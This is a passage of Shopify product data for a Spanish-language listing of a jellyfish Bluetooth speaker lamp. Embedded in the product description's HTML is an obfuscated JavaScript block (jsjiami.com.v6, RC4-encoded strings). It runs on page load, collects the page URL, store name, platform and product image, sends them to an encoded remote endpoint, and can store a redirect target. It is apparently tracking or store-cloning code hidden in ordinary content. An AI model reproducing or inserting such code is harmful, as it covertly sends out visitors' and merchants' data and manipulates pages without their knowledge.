Bluetooth.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eMEJOR REGALO\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEspecificación\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial: \u003c\/strong\u003ePC + Metal\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBluetooth:\u003c\/strong\u003e 5.0\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBatería:\u003c\/strong\u003e 2000mh\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg\/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI\/NkU6VaAFRLGbw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-06-29T01:02:52-08:00","created_at":"2024-06-29T01:02:52-08:00","vendor":"kilmargo","type":"ACCESORIOS PARA ELECTRÓNICA","tags":[],"price":7200,"price_min":7200,"price_max":10300,"available":true,"price_varies":true,"compare_at_price":9540,"compare_at_price_min":9540,"compare_at_price_max":19080,"compare_at_price_varies":true,"variants":[{"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699762994,"title":"Naranja \/ COMPRA 2","option1":"Naranja","option2":"COMPRA 2","option3":null,"sku":"LC30243632JUS*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 2","public_title":"Naranja \/ COMPRA 2","options":["Naranja","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699795762,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LC30243632HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089426226,"product_id":9496914460978,"position":3,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","variant_ids":[48972699795762]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699828530,"title":"Negro \/ COMPRA 2","option1":"Negro","option2":"COMPRA 2","option3":null,"sku":"LC30243632HEI*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 2","public_title":"Negro \/ COMPRA 2","options":["Negro","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"],"featured_image":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","options":["Color","Cantidad"],"media":[{"alt":null,"id":38748235825458,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","width":800},{"alt":null,"id":38748235858226,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","width":800},{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","width":800},{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","width":800},{"alt":null,"id":38748235956530,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","width":800},{"alt":null,"id":38748235989298,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","width":800},{"alt":null,"id":38748236022066,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","width":800},{"alt":null,"id":38748236054834,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","width":800},{"alt":null,"id":38748236087602,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","width":800},{"alt":null,"id":38748236120370,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","width":800},{"alt":null,"id":38748236153138,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","width":800},{"alt":null,"id":38748236185906,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eCONTROL TÁCTIL DE 7 